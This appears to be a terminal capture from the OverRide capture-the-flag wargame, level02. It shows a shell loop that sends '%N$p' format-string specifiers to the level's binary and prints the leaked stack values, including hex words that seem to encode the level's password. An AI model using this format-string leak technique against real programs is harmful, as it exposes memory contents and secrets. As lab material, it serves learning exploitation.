 level02@OverRide:~$ for i in {0..40}; do (python -c "print '%' + str($i) + '\$p'") | ./level02 | tr "\n" "&" | awk -F'&' '{print $6}' | awk -F' ' '{print $1}'; done;
%0$p
0x7fffffffe4f0
(nil)
(nil)
0x2a2a2a2a2a2a2a2a
0x2a2a2a2a2a2a2a2a
0x7fffffffe6e8
0x1f7ff9a08
(nil)
(nil)
(nil)
(nil)
(nil)
(nil)
(nil)
(nil)
(nil)
(nil)
(nil)
(nil)
0x100000000
(nil)
0x756e505234376848
0x45414a3561733951
0x377a7143574e6758
0x354a35686e475873
0x48336750664b394d
(nil)
0x7024383225
(nil)
(nil)
(nil)
(nil)
(nil)
(nil)
(nil)
(nil)
(nil)
(nil)
(nil)
0x2900000000